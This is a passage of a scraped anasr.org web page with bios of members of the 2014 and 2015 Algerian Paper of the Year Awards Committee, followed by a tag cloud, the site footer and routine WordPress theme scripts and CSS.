Mr. Mohamed Belhocine is a member of the <strong>2014 Algerian Paper of the Year Awards Committee</strong>. He is a PhD candidate in Bioinformatic and Genomic at the Technological Advances for Genomics and Clinics Laboratory in collaboration with Necker Institute of Paris, where he analyzes normal and pathological lymphoid differentiation. Additionally, Mohamed develops and oversees research training programs in a number of Algerian Universities.



<hr />



--></p>
<p><!--<img loading="lazy" decoding="async" height="80" src="http://anasr.org/sites/default/files/ghitaportrait.jpg" style="float:left;padding: 0px 5px 0px 5px;" width="80" /><font size="4"><strong>Ghita Kouadri Mostefaoui</strong></font>
Dr. Ghita Kouadri Mostefaoui is a member of the <strong>2015 Algerian Paper of the Year Awards Committee</strong>. She is a Teaching Fellow at University College London (UCL).  She obtained her PhD jointly from the University of Fribourg, and Universite Pierre et Marie Curie (Paris VI). Her research interests include software engineering, cloud computing and sentic computing.

<hr/>


--></p>
<p><!--<img loading="lazy" decoding="async" height="80" src="http://anasr.org/sites/default/files/AbderrazakKiram.png" style="float:left;padding: 0px 5px 0px 5px;" width="80" /><font size="4"><strong>Abderrazak Kiram</strong></font>
Mr. Abderrazak Kiram is a member of the <strong>2015 Algerian Paper of the Year Awards Committee</strong>. He is an Assistant Lecturer at Alwad University in Algeria having graduated with a State Engineer in Quality Control and Analysis from the Muhammad Kaidher University of Biskra. He obtained a Magister of Biotechnology from the same University in 2011. His research interests include bioproduct and biofuel production from micro algae.

<hr/>

--></p>
<p><!--<img loading="lazy" decoding="async" height="80" src="http://anasr.org/sites/default/files/ZoghbiAbderrahmen.png" style="float:left;padding: 0px 5px 0px 5px;" width="80" /><font size="4"><strong>Abderahmen Zoghbi</strong></font>
Dr. Abderahmen Zoghbi is a member of the <strong>2015 Algerian Paper of the Year Awards Committee</strong>. He is a Research Fellow at the University of Michigan and California Institute of Technology. He was previously a Research Scientist at the University of Maryland and NASA Goddard Space Flight Center. He obtained his PhD from the University of Cambridge in 2011. He is an astrophysicist specializing in observing and studying active galaxies and black holes.

<hr/>


--></p>
<p><a href="http://www/anasr.org">anasr.org</a> is always looking for dedicated, talented and motivated individuals who are interested to join the team and help develop and maintain the project in various ways. If you are interested to get involved, then please contact <a href="mailto:info@anasr.org">the team</a>.</p>
			</div>
							</div>
			<!-- /Blog Area -->			
			<!--Sidebar Area-->
			<div class="col-md-4">
				<div class="sidebar-section-right">
	<div class="sidebar-widget"><div class="sidebar-widget-title"><h3>Tags</h3></div><div class="tagcloud"><a href="https://www.new.anasr.org/tag/3d-reconstruction/" class="tag-cloud-link tag-link-17 tag-link-position-1" style="font-size: 8pt;" aria-label="3D Reconstruction (2 items)">3D Reconstruction</a>
<a href="https://www.new.anasr.org/tag/algeria/" class="tag-cloud-link tag-link-23 tag-link-position-2" style="font-size: 15.28pt;" aria-label="Algeria (9 items)">Algeria</a>
<a href="https://www.new.anasr.org/tag/algerian-academy-of-science/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="Algerian Academy of Science (2 items)">Algerian Academy of Science</a>
<a href="https://www.new.anasr.org/tag/algerian-ministry-of-health/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 9.68pt;" aria-label="Algerian Ministry of Health (3 items)">Algerian Ministry of Health</a>
<a href="https://www.new.anasr.org/tag/algerian-paper-of-the-year-awards/" class="tag-cloud-link tag-link-276 tag-link-position-5" style="font-size: 13.18pt;" aria-label="Algerian Paper of the Year Awards (6 items)">Algerian Paper of the Year Awards</a>
<a href="https://www.new.anasr.org/tag/anasr-org/" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 19.2pt;" aria-label="anasr.org (18 items)">anasr.org</a>
<a href="https://www.new.anasr.org/tag/antibacetrial-activity/" class="tag-cloud-link tag-link-34 tag-link-position-7" style="font-size: 8pt;" aria-label="Antibacetrial Activity (2 items)">Antibacetrial Activity</a>
<a href="https://www.new.anasr.org/tag/april-16th/" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 12.2pt;" aria-label="April 16th (5 items)">April 16th</a>
<a href="https://www.new.anasr.org/tag/awards/" class="tag-cloud-link tag-link-47 tag-link-position-9" style="font-size: 22pt;" aria-label="Awards (29 items)">Awards</a>
<a href="https://www.new.anasr.org/tag/awards2013/" class="tag-cloud-link tag-link-48 tag-link-position-10" style="font-size: 14.58pt;" aria-label="Awards2013 (8 items)">Awards2013</a>
<a href="https://www.new.anasr.org/tag/awards2014/" class="tag-cloud-link tag-link-49 tag-link-position-11" style="font-size: 14.58pt;" aria-label="Awards2014 (8 items)">Awards2014</a>
<a href="https://www.new.anasr.org/tag/awards2015/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 13.88pt;" aria-label="Awards2015 (7 items)">Awards2015</a>
<a href="https://www.new.anasr.org/tag/awards2016/" class="tag-cloud-link tag-link-51 tag-link-position-13" style="font-size: 11.08pt;" aria-label="Awards2016 (4 items)">Awards2016</a>
<a href="https://www.new.anasr.org/tag/belgacem-haba/" class="tag-cloud-link tag-link-52 tag-link-position-14" style="font-size: 8pt;" aria-label="Belgacem Haba (2 items)">Belgacem Haba</a>
<a href="https://www.new.anasr.org/tag/biomedical-engineering/" class="tag-cloud-link tag-link-56 tag-link-position-15" style="font-size: 11.08pt;" aria-label="Biomedical Engineering (4 items)">Biomedical Engineering</a>
<a href="https://www.new.anasr.org/tag/biotechnology/" class="tag-cloud-link tag-link-59 tag-link-position-16" style="font-size: 13.18pt;" aria-label="Biotechnology (6 items)">Biotechnology</a>
<a href="https://www.new.anasr.org/tag/chemistry/" class="tag-cloud-link tag-link-73 tag-link-position-17" style="font-size: 9.68pt;" aria-label="Chemistry (3 items)">Chemistry</a>
<a href="https://www.new.anasr.org/tag/cirta-science-competition/" class="tag-cloud-link tag-link-74 tag-link-position-18" style="font-size: 9.68pt;" aria-label="Cirta-Science Competition (3 items)">Cirta-Science Competition</a>
<a href="https://www.new.anasr.org/tag/communication/" class="tag-cloud-link tag-link-80 tag-link-position-19" style="font-size: 15.28pt;" aria-label="Communication (9 items)">Communication</a>
<a href="https://www.new.anasr.org/tag/computer-science/" class="tag-cloud-link tag-link-81 tag-link-position-20" style="font-size: 14.58pt;" aria-label="Computer Science (8 items)">Computer Science</a>
<a href="https://www.new.anasr.org/tag/computer-vision/" class="tag-cloud-link tag-link-82 tag-link-position-21" style="font-size: 11.08pt;" aria-label="Computer Vision (4 items)">Computer Vision</a>
<a href="https://www.new.anasr.org/tag/day-of-knowledge/" class="tag-cloud-link tag-link-86 tag-link-position-22" style="font-size: 11.08pt;" aria-label="Day of knowledge (4 items)">Day of knowledge</a>
<a href="https://www.new.anasr.org/tag/development/" class="tag-cloud-link tag-link-91 tag-link-position-23" style="font-size: 16.4pt;" aria-label="Development (11 items)">Development</a>
<a href="https://www.new.anasr.org/tag/diabetes/" class="tag-cloud-link tag-link-93 tag-link-position-24" style="font-size: 9.68pt;" aria-label="Diabetes (3 items)">Diabetes</a>
<a href="https://www.new.anasr.org/tag/digital-signal-processing/" class="tag-cloud-link tag-link-98 tag-link-position-25" style="font-size: 12.2pt;" aria-label="Digital Signal Processing (5 items)">Digital Signal Processing</a>
<a href="https://www.new.anasr.org/tag/drug-delivery/" class="tag-cloud-link tag-link-100 tag-link-position-26" style="font-size: 9.68pt;" aria-label="Drug Delivery (3 items)">Drug Delivery</a>
<a href="https://www.new.anasr.org/tag/economics/" class="tag-cloud-link tag-link-103 tag-link-position-27" style="font-size: 9.68pt;" aria-label="Economics (3 items)">Economics</a>
<a href="https://www.new.anasr.org/tag/energy/" class="tag-cloud-link tag-link-108 tag-link-position-28" style="font-size: 11.08pt;" aria-label="Energy (4 items)">Energy</a>
<a href="https://www.new.anasr.org/tag/environment/" class="tag-cloud-link tag-link-111 tag-link-position-29" style="font-size: 11.08pt;" aria-label="Environment (4 items)">Environment</a>
<a href="https://www.new.anasr.org/tag/ict/" class="tag-cloud-link tag-link-123 tag-link-position-30" style="font-size: 11.08pt;" aria-label="ICT (4 items)">ICT</a>
<a href="https://www.new.anasr.org/tag/immunology/" class="tag-cloud-link tag-link-129 tag-link-position-31" style="font-size: 9.68pt;" aria-label="Immunology (3 items)">Immunology</a>
<a href="https://www.new.anasr.org/tag/innovation/" class="tag-cloud-link tag-link-134 tag-link-position-32" style="font-size: 15.28pt;" aria-label="Innovation (9 items)">Innovation</a>
<a href="https://www.new.anasr.org/tag/medical-imaging/" class="tag-cloud-link tag-link-153 tag-link-position-33" style="font-size: 9.68pt;" aria-label="medical imaging (3 items)">medical imaging</a>
<a href="https://www.new.anasr.org/tag/molecular-science/" class="tag-cloud-link tag-link-161 tag-link-position-34" style="font-size: 9.68pt;" aria-label="Molecular Science (3 items)">Molecular Science</a>
<a href="https://www.new.anasr.org/tag/neuroscience/" class="tag-cloud-link tag-link-174 tag-link-position-35" style="font-size: 11.08pt;" aria-label="Neuroscience (4 items)">Neuroscience</a>
<a href="https://www.new.anasr.org/tag/outreach/" class="tag-cloud-link tag-link-180 tag-link-position-36" style="font-size: 16.4pt;" aria-label="Outreach (11 items)">Outreach</a>
<a href="https://www.new.anasr.org/tag/physics/" class="tag-cloud-link tag-link-194 tag-link-position-37" style="font-size: 9.68pt;" aria-label="Physics (3 items)">Physics</a>
<a href="https://www.new.anasr.org/tag/publication/" class="tag-cloud-link tag-link-207 tag-link-position-38" style="font-size: 14.58pt;" aria-label="Publication (8 items)">Publication</a>
<a href="https://www.new.anasr.org/tag/public-engagement/" class="tag-cloud-link tag-link-206 tag-link-position-39" style="font-size: 15.84pt;" aria-label="Public Engagement (10 items)">Public Engagement</a>
<a href="https://www.new.anasr.org/tag/reforms/" class="tag-cloud-link tag-link-211 tag-link-position-40" style="font-size: 17.38pt;" aria-label="Reforms (13 items)">Reforms</a>
<a href="https://www.new.anasr.org/tag/renewable-energy/" class="tag-cloud-link tag-link-213 tag-link-position-41" style="font-size: 15.28pt;" aria-label="Renewable Energy (9 items)">Renewable Energy</a>
<a href="https://www.new.anasr.org/tag/science-communication/" class="tag-cloud-link tag-link-217 tag-link-position-42" style="font-size: 9.68pt;" aria-label="Science Communication (3 items)">Science Communication</a>
<a href="https://www.new.anasr.org/tag/sirius-astronomy-association/" class="tag-cloud-link tag-link-229 tag-link-position-43" style="font-size: 11.08pt;" aria-label="Sirius Astronomy Association (4 items)">Sirius Astronomy Association</a>
<a href="https://www.new.anasr.org/tag/solar-power/" class="tag-cloud-link tag-link-231 tag-link-position-44" style="font-size: 9.68pt;" aria-label="Solar Power (3 items)">Solar Power</a>
<a href="https://www.new.anasr.org/tag/technology/" class="tag-cloud-link tag-link-245 tag-link-position-45" style="font-size: 13.18pt;" aria-label="Technology (6 items)">Technology</a></div>
</div></div>
			</div>
			<!--Sidebar Area-->
		</div>
	</div>
</div>
<!-- /Blog Section with Sidebar -->
<!-- Footer Section -->
<div class="footer-section">
	<div class="container">	
		<div class="row footer-widget-section">
			<div class="col-md-3 col-sm-6 footer-widget-column">			<div class="textwidget">The Algerian Network for Academics, Scientists & Researchers is an interaction space to discover, share and inspire Algerian intellect across the globe. anasr.org aims to foster a community of Algerian academics, scientists, researchers and practitioners by developing an independent, community-led platform for exchange, and providing its members with effective means to corroborate their expertise and benefit from their peers inside and outside of Algeria.</div>
		</div>	
			<div class="clearfix"></div>
		</div>
	</div>
</div>
<!-- /Footer Section -->
<div class="clearfix"></div>
<!-- Footer Copyright Section -->
<div class="footer-copyright-section">
	<div class="container">
		<div class="row">
			<div class="col-md-8">
				<div class="footer-copyright">
									</div>
			</div>
						</div>
	</div>
</div>
<!-- /Footer Copyright Section -->
<!--Scroll To Top--> 
<a href="#" class="hc_scrollup"><i class="fa fa-chevron-up"></i></a>
<!--/Scroll To Top--> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/appointment-green/*","/wp-content/themes/appointment/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.new.anasr.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.new.anasr.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.new.anasr.org/wp-content/themes/appointment-green/style.css?ver=6.9
body_size: 55
content:
/*
Theme Name:   Appointment Green
 Description:  A Business theme which is ideal for creating a corporate / business website. Appointment Green theme is a child theme of appointment which has several sections such as slider, services , widget area, etc etc. The green of this theme makes your site looks clean and elegant.
 Author:       webriti
 Author URI:   http://www.webriti.com
 Theme URI:    http://webriti.com/appointment-green-child-version-details-page-1/
 Template:     appointment
 Version:      1.0.3
 Tags: 		   green
 Text Domain: appointment-green
*/

--- FILE ---
content_type: text/javascript
request_url: https://www.new.anasr.org/wp-content/themes/appointment/js/carousel.js?ver=6.9
body_size: -52
content:
jQuery(document).ready(function(){

		//	Project Scroll Js	
		jQuery('#newCarousel .item').each(function(){
				
		  var next = $(this).next();
		  if (!next.length) {
			next = $(this).siblings(':first');
		  }
		  next.children(':first-child').clone().appendTo($(this));
		  
		  for (var i=0;i<1;i++) {
			next=next.next();
			if (!next.length) {
				next = $(this).siblings(':first');
			}
			
			next.children(':first-child').clone().appendTo($(this));
		  }
		});
		

		
		
		
});
			
		